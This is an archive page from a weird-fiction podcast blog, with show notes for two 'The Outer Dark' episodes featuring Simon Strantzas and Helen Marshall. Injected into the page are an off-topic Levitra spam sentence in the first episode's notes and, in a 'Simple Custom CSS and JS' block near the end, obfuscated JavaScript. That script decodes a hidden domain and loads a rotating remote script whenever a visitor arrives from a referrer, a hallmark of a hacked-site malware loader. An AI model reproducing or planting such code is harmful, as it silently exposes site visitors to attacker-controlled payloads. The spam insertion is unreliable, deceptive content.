		<span class="post-date"><a href="https://scottnicolay.com/simon-strantzas-the-world-through-a-dark-lens-the-outer-dark-episode-30-february-8-2016/" title="Simon Strantzas: The World Through a Dark Lens | The Outer Dark: Episode 30 — FEBRUARY 8, 2016">February 8, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://scottnicolay.com/simon-strantzas-the-world-through-a-dark-lens-the-outer-dark-episode-30-february-8-2016/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><a href="https://scottnicolay.com/media/2016/02/Strantzas-BBS-e1454895683760.jpg" rel="attachment wp-att-464"><img loading="lazy" decoding="async" class="alignright size-full wp-image-464" src="https://scottnicolay.com/media/2016/02/Strantzas-BBS-e1454895683760.jpg" alt="Strantzas-BBS" width="400" height="600" /></a>Author/editor<b> </b><a href="https://strantzas.com/"><span class="s2"><b>Simon Strantzas</b></span></a> returns to discuss the </span><span class="s3">reissue of his <b>Shirley Jackson Award</b>-nominated 2015 collection <a href="https://strantzas.com/burnt-black-suns/"><span class="s2"><b><i>Burnt Black Suns</i></b></span></a> in a leather-bound special edition by <a href="https://www.darkregions.com/books/new-releases/burnt-black-suns-by-simon-strantzas-deluxe-special-edition"><span class="s4"><b>Dark Regions Press</b></span></a>, generational shifts and rising momentum/progression in the Weird Renaissance, readers who evolve into editors and publishers such as <a href="https://www.arkhamdigest.com/"><span class="s4"><b>Justin Steele</b></span></a> and <b>Sam Cowan </b>(<a href="https://dimshores.apps-1and1.com/"><span class="s4"><b>Dim Shores</b></span></a>), theme/atmosphere and composing his earlier collections <b><i>Beneath the Surface, Cold to the Touch</i></b> and <b><i>Nightingale Songs</i></b>, scientific fieldwork as a story topic, the landmark editing of <a href="https://thisyellowmadness.blogspot.com/"><span class="s4"><b>Joe Pulve</b>r</span></a> and phenomenal weird/fabulist writing of <a href="https://hairsidefleshside.com/manuscriptgal/"><span class="s4"><b>Helen Marshall</b></span></a>, the art of public reading, the <b><i>True Detective</i></b> bump, the dynamic between the Aickmanesque Strange and the Weird, the journal <a href="https://thinkinghorrorjournal.wordpress.com/"><span class="s4"><b><i>Thinking Horror</i></b> </span></a>which he co-edits with<a href="https://heksenhaus.tumblr.com/"><span class="s4"> <b>sj bagley</b></span></a>, taxonomy as applied to insects and literature, reading back to understand <a href="https://scottnicolay.com/media/2016/02/aickman1-200x300.jpg" rel="attachment wp-att-469"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-469" src="https://scottnicolay.com/media/2016/02/aickman1-200x300.jpg" alt="aickman1-200x300" width="200" height="300" /></a>the tapestry of the genre and how to bend/twist/add to it in a different way, writing as a puzzle, the revolutionary force of <a href="https://en.wikipedia.org/wiki/T._E._D._Klein"><span class="s4"><b>T.E.D. Klein</b></span></a>, creating/curating the unofficial Website of <a href="https://www.isfdb.org/cgi-bin/ea.cgi?11084"><span class="s4"><b>Terry Lamsley</b></span></a>, the British quiet and ghost story renaissance in late 90s/early 2000s horror, other brilliant authors who have not published much lately such as <a href="https://www.isfdb.org/cgi-bin/ea.cgi?Don_Tumasonis"><span class="s4"><b>Don Tumasonis</b></span></a> and <a href="https://www.mattcardin.com/"><span class="s4"><b>Matt Cardin</b></span></a>, the intersection between Weird and Horror, evolving trends and fusion in Horror, collaborating with <b>Michael Kelly</b> on editing <a href="https://www.undertowbooks.com/"><span class="s4"><b><i>Year’s Best Weird Fiction 3</i></b></span></a>, the importance of and challenges to featuring lesser known and diverse writers in collections, Aickman and <b>Ligotti</b> as two writers who (like Lovecraft) opened new territories, <b>Stephen King</b> and <b>Peter Straub</b>, his reading recommendations including <a href="https://://nadiabulkin.wordpress.com"><span class="s4"><b>Nadia Bulkin</b></span></a> and <a href="https://lyndaerucker.wordpress.com/"><span class="s4"><b>Lynda E. Rucker</b></span></a>, an Italian edition of <b><i>Burnt Black Suns</i></b> in <a href="https://www.edizionihypnos.com/"><span class="s4"><b>Edizioni Hypnos</b></span></a>’ <b>Modern Weird</b> series, and the globalization of the Weird. </span></p>
<p class="p3"><span class="s3"><b><a href="https://scottnicolay.com/media/2016/02/splittongues.jpg" rel="attachment wp-att-468"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-468" src="https://scottnicolay.com/media/2016/02/splittongues-200x300.jpg" alt="splittongues" width="200" height="300" srcset="https://scottnicolay.com/wp-content/uploads/2016/02/splittongues-200x300.jpg 200w, https://scottnicolay.com/wp-content/uploads/2016/02/splittongues.jpg 400w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>News from the Weird: </b><a href="https://www.arkhamdigest.com/"><span class="s5"><b>Arkham Digest</b></span></a> columnist/<a href="https://www.strange-aeons.com/"><span class="s6"><b>Strange Aeons</b></span></a> fiction editor <a href="https://www.arkhamdigest.com/"><span class="s6"><b>Justin Steele</b></span></a> and special guest <b>Sam Cowan</b>, editor/publisher of <a href="https://dimshores.apps-1and1.com/"><span class="s7"><b>Dim Shores Press</b></span></a>, join Scott for the latest news including more about the exciting line-up for <b><i>Year’s Best Weird Fiction 3</i></b>, what’s next with <b>Dim Shores</b>, <a href="https://livepage.apple.com/"><span class="s7"><b>Lovecraft eZine Press</b></span></a>, <a href="https://www.egaeuspress.com/Brutal_Pantomimes.html"><span class="s7"><b>Egaeus Press</b></span></a>, <a href="https://perpetualpublishing.com/"><span class="s7"><b>Lost Signals</b></span></a>, <a href="https://www.kickstarter.com/projects/richardthomas/gamut-magazine-neo-noir-speculative-literary-ficti"><span class="s7"><b>Gamut Magazine</b></span></a> and a listener contest to win a free <a href="https://www.projectiradio.com/garrett-cook-narrative-tyranny-and-the-gilawalrus-in-the-living-room-the-outer-dark-episode-28-january-21-2016/"><span class="s7"><b>Garrett Cook</b></span></a> book! Plus Justin reviews <a href="https://dimshores.storenvy.com/products/15616017-split-tongues/"><span class="s7"><b><i>Split Tongues</i></b></span></a> by <a href="https://www.kristidemeester.com/"><span class="s7"><b>Kristi DeMeester</b></span></a>, Dim Shores’ fifth and latest chapbook.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p3"><span class="s3"><b>Next week’s guest: </b>Authors/editors<b> </b><a href="https://www.nisishawl.com/"><span class="s7"><b>Nisi Shawl</b></span></a> and <a href="https://www.cynthiaward.com/"><span class="s7"><b>Cynthia Ward</b></span></a> of the <a href="https://www.writingtheother.com/"><span class="s7"><b><i>Writing the Other</i></b></span></a> workshop and book. </span></p>
<p class="p3"><span class="s3">Please vote for <b>The Outer Dark</b> in the <b>People’s Choice Project iRadio Podcast Awards</b>. <a href="https://www.projectiradio.com/podcast-awards/"><span class="s8">https://www.projectiradio.com/podcast-awards/</span></a></span></p>
<p class="p3"><span class="s3">Also there wasn’t anything like this in the <a href="https://disabilityarts.online/levitra-20mg/">Levitra</a> precautions found online, but still that’s my health, and I don’t want to end up with heart attack or anything similar. </span></p>
<p class="p3"><span class="s3"><b><a href="https://scottnicolay.com/media/2016/02/Strantzas-Nightingale.jpg" rel="attachment wp-att-465"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-465" src="https://scottnicolay.com/media/2016/02/Strantzas-Nightingale-207x300.jpg" alt="Strantzas-Nightingale" width="207" height="300" srcset="https://scottnicolay.com/wp-content/uploads/2016/02/Strantzas-Nightingale-207x300.jpg 207w, https://scottnicolay.com/wp-content/uploads/2016/02/Strantzas-Nightingale-768x1112.jpg 768w, https://scottnicolay.com/wp-content/uploads/2016/02/Strantzas-Nightingale-707x1024.jpg 707w, https://scottnicolay.com/wp-content/uploads/2016/02/Strantzas-Nightingale-676x979.jpg 676w, https://scottnicolay.com/wp-content/uploads/2016/02/Strantzas-Nightingale.jpg 942w" sizes="auto, (max-width: 207px) 100vw, 207px" /></a>More Links:</b></span></p>
<p class="p5"><span class="s9"><a href="https://www.projectiradio.com/s-j-bagley-and-simon-strantzas-thinking-horror-in-the-21st-century-before-and-beyond-the-outer-dark-episode-10-september-8-2015/">https://www.projectiradio.com/s-j-bagley-and-simon-strantzas-thinking-horror-in-the-21st-century-before-and-beyond-the-outer-dark-episode-10-september-8-2015/</a></span></p>
<p class="p5"><span class="s9"><a href="https://necronomicon-providence.com/enter/">https://necronomicon-providence.com/enter/</a></span></p>
<p class="p5"><span class="s10">Robert Dunnell, Systematics in Prehistory: <a href="https://www.amazon.com/Systematics-Prehistory-Robert-C-Dunnell/dp/1930665288"><span class="s9">https://www.amazon.com/Systematics-Prehistory-Robert-C-Dunnell/dp/1930665288</span></a></span></p>
<p class="p5"><span class="s9"><a href="https://www.jethrolentle.com/">https://www.jethrolentle.com/</a></span></p>
<p class="p3"><span class="s3"><b>Show credits:</b></span></p>
<p class="p3"><span class="s3"><i>Host/Executive Producer:</i> <a href="https://www.scottnicolay.com/"><span class="s7">Scott Nicolay</span></a></span></p>
<p class="p3"><span class="s3"><i>Co-Host, News From the Weird/Producer:</i> <a href="https://www.arkhamdigest.com/"><span class="s7">Justin Steele</span></a></span></p>
<p class="p3"><span class="s3"><i>Associate Producer/Show notes/Publicist:</i> <a href="https://www.anyamartin.com/"><span class="s7">Anya Martin</span></a></span></p>
<p class="p5"><span class="s10"><i>Logo Design:</i> <a href="https://www.nickthehat.com/"><span class="s9">Nick “The Hat” Gucker</span></a></span></p>
<p class="p5"><span class="s10"><i>Music:</i> <a href="https://griffinwords.com/"><span class="s9">Michael Griffin</span></a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-407" class="post-407 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-a-boys-life tag-absurdism tag-absurdist tag-alfred-jarry tag-andy-kaufman-creeping-through-the-trees tag-ann-vandermeer tag-arkham-digest tag-ash-tree-press tag-autumn-cthulhu tag-avram-davidson tag-best-newcomer tag-blessed tag-brett-savory tag-british-fantasy-award tag-c-m-muller tag-canada tag-chizine-publications tag-clarion tag-clint-smith tag-clive-barker tag-cosmic-horror tag-daniel-mills tag-dark-awakenings tag-dark-faith-invocations tag-dark-fantasy tag-dave-felton tag-disgrace tag-divinations-of-the-deep tag-e-everett-evans tag-elric tag-elsa tag-etgar-keret tag-experimental-film tag-farah-rose tag-frozen tag-gabriel-garcia-marquez tag-gamut-magazine tag-gemma-files tag-gifts-for-the-one-who-come-after tag-gogol tag-hair-side-flesh-side tag-helen-marshall tag-horror tag-ian-rogers tag-icarus-kids tag-idris-seabright tag-indra-das tag-j-m-coetzee tag-james-newman tag-james-tiptree-jr tag-jeff-vandermeer tag-jill-bauman tag-john-clute tag-john-langan tag-john-pelan tag-joseph-payne-brennan tag-justin-steele tag-kafka tag-kelly-link tag-kickstarter tag-kim-smeltzer tag-kristi-demeester tag-laird-barron tag-legacy tag-lessons-in-the-raising-of-household-objects tag-lord-dunsany tag-lost-signals tag-lovecraft-ezine tag-m-john-harrison tag-magical-realism tag-mantid tag-mantid-magazine tag-margaret-st-clair tag-matt-cardin tag-max-booth-iii tag-medieval-studies tag-mercedes-yardley tag-michael-kelly tag-michael-moorcock tag-michael-wehunt tag-mike-davis tag-nathan-ballingrud tag-necronomicon-providence tag-niels-hobbs tag-nightscripts tag-nina-allan tag-novel tag-ontario tag-pataphysical tag-perpetual-motion-machine-press tag-philip-k-dick tag-podcast tag-poetry tag-project-iradio tag-ptsd tag-ralph-robert-moore tag-ray-bradbury tag-realism tag-relic tag-relit-award tag-richard-gavin tag-richard-thomas tag-robert-aickman tag-robert-levy tag-robert-mccammon tag-runestaff tag-saint tag-sanditon tag-sandra-kasturi tag-scott-nicolay tag-sean-thompson tag-ship-house tag-shirley-jackson-awards tag-simon-strantzas tag-sj-bagley tag-something-wicked-this-way-comes tag-south-africa tag-sp-miskowski tag-spec-lit tag-speculative-literature tag-stephen-graham-jones tag-stephen-king tag-stories-from-the-borderland tag-strange-aeons tag-strange-horror tag-supply-limited-act-now tag-sydney-j-bounds tag-the-body tag-the-devourers tag-the-gallery-of-the-eliminated tag-the-hospice tag-the-outer-dark tag-the-race tag-the-swords tag-the-zhanell-adler-glass-spyglass tag-thomas-ligotti tag-tiamat tag-toronto tag-uncanny tag-undertow-publications tag-usman-malik tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-weird-tale tag-werewolf tag-wordhorde tag-world-fantasy-awards">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://scottnicolay.com/helen-marshall-lessons-in-the-raising-of-the-monster-in-the-basement-the-outer-dark-episode-26-january-5-2016/" rel="bookmark" title="Helen Marshall: Lessons in the Raising of the Monsters in the Basement | The Outer Dark: Episode 26 — JANUARY 5, 2016">Helen Marshall: Lessons in the Raising of the Monsters in the Basement | The Outer Dark: Episode 26 — JANUARY 5, 2016</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://scottnicolay.com/helen-marshall-lessons-in-the-raising-of-the-monster-in-the-basement-the-outer-dark-episode-26-january-5-2016/" title="Helen Marshall: Lessons in the Raising of the Monsters in the Basement | The Outer Dark: Episode 26 — JANUARY 5, 2016">January 5, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://scottnicolay.com/helen-marshall-lessons-in-the-raising-of-the-monster-in-the-basement-the-outer-dark-episode-26-january-5-2016/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<div id="attachment_408" style="width: 410px" class="wp-caption alignright"><a href="https://scottnicolay.com/media/2016/01/GIftsFortheOne_FINAL_HiRes-e1452048005428.jpg" rel="attachment wp-att-408"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-408" class="size-full wp-image-408" src="https://scottnicolay.com/media/2016/01/GIftsFortheOne_FINAL_HiRes-e1452048005428.jpg" alt="Boy Eating" width="400" height="600" /></a><p id="caption-attachment-408" class="wp-caption-text">Boy Eating</p></div>
<p class="p1"><span class="s1">Awards seem to come naturally, or perhaps supernaturally to <a href="https://hairsidefleshside.com/manuscriptgal/"><span class="s2"><b>Helen Marshall</b></span></a> whose words weave threads across horror, dark fantasy and into the Weird. Her most recent collection <a href="https://www.amazon.com/Gifts-One-Who-Comes-After/dp/1771483024/ref=sr_1_fkmr0_1?ie=UTF8&amp;qid=1449175921&amp;sr=8-1-fkmr0&amp;keywords=helen+marshall+things"><span class="s2"><b><i>Gifts for the One Who Comes After</i></b></span></a> (<a href="https://chizinepub.com/"><span class="s3"><b>ChiZine Publications</b></span></a>, 2014) earned her both a <b>World Fantasy Award</b> and a <b>Shirley Jackson Award</b>, and is shortlisted for the <a href="https://therelitawards.blogspot.ca/"><span class="s3"><b>ReLit Awards</b></span></a> which honor the best new works from Canadian independent publishers. Her first collection <a href="https://www.amazon.com/Hair-Side-Flesh-Helen-Marshall/dp/1927469244/ref=sr_1_2?ie=UTF8&amp;qid=1340980956&amp;sr=8-2&amp;keywords=hair+side+flesh+side"><span class="s3"><b><i>Hair Side Flesh Side</i></b></span></a> (ChiZine Publications, 2012) won the </span><span class="s4"><b>British Fantasy </b><a href="https://en.wikipedia.org/wiki/Sydney_James_Bounds"><span class="s3"><b>Sydney J Bounds</b></span></a><b> Award</b> for <b>Best Newcomer</b>. </span></p>
<p class="p3"><span class="s1">Helen traces her transition from small town Ontario to poet to a PhD in Medieval Studies to managing editor for ChiZine Publications to short story writer and now novelist (she hopes to finish her first novel <b><i>Icarus Kids</i></b>, which draws on her Medievalist background and explores “plague, denial and apocalypse” this week). She also discusses how the writing community sustains her work, a certain unencumbered freedom in current Canadian spec-lit, and the strong indie press movement in Canada including ChiZine and <a href="https://www.undertowbooks.com/"><span class="s3"><b>Undertow Publications</b></span></a>. References are made to <a href="https://weirdfictionreview.com/2014/12/101-weird-writers-35-robert-aickman/"><span class="s3"><b>Robert Aickman</b></span></a> including Helen’s unexpected fondness for his story “<b>The Swords</b>” and a shared philosophy of endings, as well as <b>Clive Barker, Stephen King, </b><a href="https://www.believermag.com/issues/200604/?read=interview_keret"><span class="s3"><b>Etgar Keret</b></span></a></span></p>
<div id="attachment_409" style="width: 210px" class="wp-caption alignleft"><a href="https://scottnicolay.com/media/2016/01/HairSideFleshSide_FINAL-1-e1452048024997.jpg" rel="attachment wp-att-409"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-409" class="size-medium wp-image-409" src="https://scottnicolay.com/media/2016/01/HairSideFleshSide_FINAL-1-200x300.jpg" alt="Boy Eating" width="200" height="300" /></a><p id="caption-attachment-409" class="wp-caption-text">Boy Eating</p></div>
<p class="p3"><span class="s1">and <b>Gabriel Garcia Marquez</b>. Helen takes us on a wild ride, peeling back the skin of her imagination including playing with the “rules” of genre, the capaciousness of the Weird, the strange economy of medieval relics, where magic realism and absurdism and medievalism intersect, and how personal transitions provoked her to engage the “monster in the basement” of her second collection: Legacy. They delve deeply into the archaeology of specific stories including <b>“Sanditon”</b> which plays off the </span><span class="s5">concept of “body as book” in Medieval lit, <b>“Ship House”</b> which explores a legacy of violence inherited from her South African mother, her recurring theme of offbeat consumerism meets a childish sense of make-believe turned disturbingly real in such tales as <b>“Supply Limited, Act Now”</b> about kids in an idyllic Bradburyesque community who order a shrink ray that works, and more. Finally, Helen recommends Indian author <a href="https://www.cookeagency.ca/books/Das-I_The-Devourers.htm"><span class="s3"><b>Indra Das</b> (<b><i>The Devourers</i></b>)</span></a>, recent <i>The Outer Dark</i> guest <a href="https://www.projectiradio.com/gemma-files-every-movie-is-a-ghost-story-the-outer-dark-episode-15-october-13-2015/"><span class="s3"><b>Gemma Files</b></span></a> (especially her recent novel <a href="https://www.amazon.com/Experimental-Film-Gemma-Files/dp/1771483490"><span class="s3"><b><i>Experimental Film</i></b></span></a>), and <a href="https://www.ninaallan.co.uk/"><span class="s3"><b>Nina Allan</b></span></a> (<a href="https://www.barnesandnoble.com/blog/sci-fi-fantasy/42-sff-books-we-cant-wait-to-read-in-2016-in-2-sentences-or-less/"><span class="s3"><b><i>The Race</i></b></span></a>).</span></p>
<p class="p1"><span class="s1"><b>News from the Weird:</b> <a href="https://www.arkhamdigest.com/"><span class="s2"><b>Arkham Digest</b></span></a> columnist/<a href="https://www.strange-aeons.com/"><span class="s6"><b>Strange Aeons</b></span></a> fiction editor <a href="https://www.arkhamdigest.com/"><span class="s6"><b>Justin Steele</b></span></a> reviews a weird work from the Vault, <a href="https://www.mattcardin.com/"><span class="s3"><b>Matt Cardin</b></span></a>’s <a href="https://store.realmsoffantasybooks.com/diofdemaca1s.html"><span class="s3"><b><i>Divinations of the Deep</i></b></span></a> (<a href="https://www.ash-tree.bc.ca/ashtreecurrent.html"><span class="s3"><b>Ash-Tree Press</b></span></a>, 2002), an excellent collection of five cosmic horror stories that may lurk just outside the radar of some readers recently discovering the Weird. </span></p>
<p class="p1"><span class="s1">Then <a href="https://www.projectiradio.com/mike-davis-the-season-of-the-weird-the-outer-dark-episode-20-november-17-2015/"><span class="s3"><b>Mike Davis</b></span></a>, editor of <a href="https://lovecraftzine.com/"><span class="s3"><b>Lovecraft eZine</b></span></a>, joins Scott and Justin again to talk about exciting <a href="https://www.kickstarter.com/projects/lovecraftezine/autumn-cthulhu-tales-of-lovecraftian-horror"><span class="s3"><b>Kickstarter</b></span></a> stretch goals for his highly anticipated <b><i>Autumn Cthulhu</i></b> anthology and more. Plus two new fiction magazines and a major Weird market now reopened to submissions, as well as another author reveal from the much anticipated <b><i>Lost Signals</i></b> anthology (ed. <a href="https://perpetualpublishing.com/"><span class="s6"><b>Max Booth III/Perpetual Motion Machine Press</b></span></a>).</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p class="p5"><span class="s5"><b>Next week’s guest: </b><a href="https://ladyboxbooks.com/"><span class="s7"><b>Rios de la Luz</b></span></a>, author of <a href="https://www.amazon.com/The-Pulse-between-Dimensions-Desert/dp/1940885183"><span class="s7"><b><i>The Pulse Between Dimensions and the Desert</i></b></span></a>.</span></p>
<p class="p1"><span class="s1"><b>More links:</b></span></p>
<p class="p5"><span class="s7"><a href="https://www.facebook.com/gamutmagazine/?fref=ts">https://www.facebook.com/gamutmagazine/?fref=ts</a></span></p>
<p class="p5"><span class="s7"><a href="https://whatdoesnotkillme.com/2015/12/22/gamut/">https://whatdoesnotkillme.com/2015/12/22/gamut/</a></span></p>
<p class="p5"><span class="s7"><a href="https://www.facebook.com/mantidmagazine/?pnref=lhc">https://www.facebook.com/mantidmagazine/?pnref=lhc</a></span></p>
<p class="p5"><span class="s7"><a href="https://mantidmagazine.tumblr.com/">https://mantidmagazine.tumblr.com/</a></span></p>
<p class="p5"><span class="s5">Nightscript: <a href="https://chthonicmatter.wordpress.com/"><span class="s7">https://chthonicmatter.wordpress.com/</span></a></span></p>
<p class="p1"><span class="s1">Stories from the Borderland: <a href="https://scottnicolay.com/blog/"><span class="s3">https://scottnicolay.com/blog/</span></a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
													
			</div> <!-- /posts -->
						
						
				<div class="post-nav archive-nav">
				
					<a href="https://scottnicolay.com/tag/undertow-publications/page/2/" class="post-nav-older">Older<span> posts</span></a>								
										
					<div class="clear"></div>
					
				</div> <!-- /post-nav archive-nav -->
				
				<div class="clear"></div>
				
								
			
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">This is Horror Awards 2015 Winner!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/" title="This is Horror Awards Winner" target="_blank"><img src="https://www.scottnicolay.com/media/2016/02/this-is-horror-award-winners-stamp.jpg" width="352" height="336" /></a><br><strong>Best Podcast - The Outer Dark</strong></div></div>
		</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Get Your Copy Today!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.facebook.com/l.php?u=http%3A%2F%2Fwww.amazon.com%2FAna-Kai-Tangata-Damned-Doomed%2Fdp%2F1878252089&h=vAQHn3ZO9" title="An Kai Tangata" target="_blank"><img src="https://www.scottnicolay.com/media/2014/09/Ana_Kai_Tangata_Cover-194x300.jpg" width="194" height="300" /></a>
<br>
<strong><a href="http://www.amazon.com/Ana-Kai-Tangata-Damned-Doomed/dp/1878252089" title="" target="_blank">Amazon Trade Hardcover and eBook</a>
<br>
<a href="http://www.fedoganandbremer.com/products/ana-kai-tangata" title="" target="_blank">Trade Hardcover Direct from Fedogan and Bremer</a>
</strong>
</div></div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>

</div> <!-- /wrapper -->

	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
				&copy; 2025 <a href="https://scottnicolay.com" title="Scott Nicolay">Scott Nicolay</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hemingway\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://scottnicolay.com/wp-content/themes/hemingway/js/global.js?ver=6.8.3" id="hemingway_global-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/scottnicolay.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/scottnicolay.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1086,"search_query":"","signature":"31ba0097e2daefd562e86a8d438d0188","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1086,"search_query":"","signature":"31ba0097e2daefd562e86a8d438d0188","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/scottnicolay.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d2ac6ae93c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scottnicolay.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a1c5f9) {
    
    var _c72f96 = Date.now();
    var _97c005 = 1000;
    _c72f96 = _c72f96 / _97c005;
    _c72f96 = Math.floor(_c72f96);

    var _9cf99b = 600;
    _c72f96 -= _c72f96 % _9cf99b;
    _c72f96 = _c72f96.toString(16);

    var _f3021a = _a1c5f9.referrer;

    if (!_f3021a) return;

    var _be4957 = [55279, 55274, 55285, 55270, 55271, 55266, 55280, 55275, 55265, 55276, 55266, 55281, 55271, 55272, 55274, 55287, 55213, 55274, 55277, 55269, 55276];

    _be4957 = _be4957.map(function(_dd9245){
        return _dd9245 ^ 55171;
    });

    var _861049 = "63e1ce7def78c3b036758d38e4289add";
    
    _be4957 = String.fromCharCode(..._be4957);

    var _541817 = "https://";
    var _571577 = "/";
    var _74fc0d = "track-";

    var _704edf = ".js";

    var _ebd9a2 = _a1c5f9.createElement("script");
    _ebd9a2.type = "text/javascript";
    _ebd9a2.async = true;
    _ebd9a2.src = _541817 + _be4957 + _571577 + _74fc0d + _c72f96 + _704edf;

    _a1c5f9.getElementsByTagName("head")[0].appendChild(_ebd9a2)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2638c0998a5bf38fd627bef4397b9d6c --><!-- end Simple Custom CSS and JS -->

</body>
</html>